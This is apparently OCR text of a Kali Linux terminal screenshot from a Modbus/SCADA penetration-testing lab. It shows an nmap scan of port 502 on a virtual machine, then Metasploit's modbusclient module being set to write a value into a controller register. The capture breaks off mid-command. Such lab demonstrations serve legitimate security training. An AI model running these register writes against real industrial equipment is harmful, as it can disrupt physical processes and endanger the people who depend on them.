 1 2 3 4
2:20
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~/scada_pentesting_ModBus]
└─$ sudo nmap -p 502 192.168.12.137
[sudo] password for kali:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-08 02:16 EDT
Nmap scan report for 192.168.12.137
Host is up (0.00047s latency).
PORT    STATE SERVICE
502/tcp open  mbap
MAC Address: 00:0C:29:1A:1D:EC (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.47 seconds
┌──(kali㉿kali)-[~/scada_pentesting_ModBus]
└─$
msf6 auxiliary(scanner/scada/modbusclient) > set action WRITE_REGISTER
action ⇒ WRITE_REGISTER
msf6 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 5
DATA_ADDRESS ⇒ 5
msf6 auxiliary(scanner/scada/modbusclient) > set DATA 1337